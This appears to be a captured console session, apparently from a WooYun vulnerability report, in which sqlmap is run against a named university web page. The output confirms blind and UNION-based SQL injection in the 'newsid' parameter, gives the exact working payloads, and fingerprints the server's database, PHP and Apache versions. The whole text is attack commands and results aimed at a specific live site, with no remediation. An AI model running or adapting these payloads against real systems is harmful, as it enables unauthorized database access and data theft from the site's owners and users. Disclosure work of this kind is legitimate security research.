 命令提示符
C:\Users\LS>python e:\sqlmap\sqlmap.py -u "http://ee.xjtu.edu.cn/eecjob/showCont
ent.php?newsid=2645"
{1.0.0.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:43:33
[17:43:33] [INFO] resuming back-end DBMS 'mysql'
[17:43:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=2645 AND 2446=2446
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: newsid=-8703 UNION ALL SELECT CONCAT(0x71716b6b71,0x6367565356694a4
a5a4773434f79584d575469566a706e54706254616d55574c596a4965746d7455,0x7176626a71)-
- -
---
[17:43:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5
[17:43:37] [INFO] fetched data logged to text files under 'C:\Users\LS\.sqlmap\o
utput\ee.xjtu.edu.cn'
C:\Users\LS>
www.wooyun.org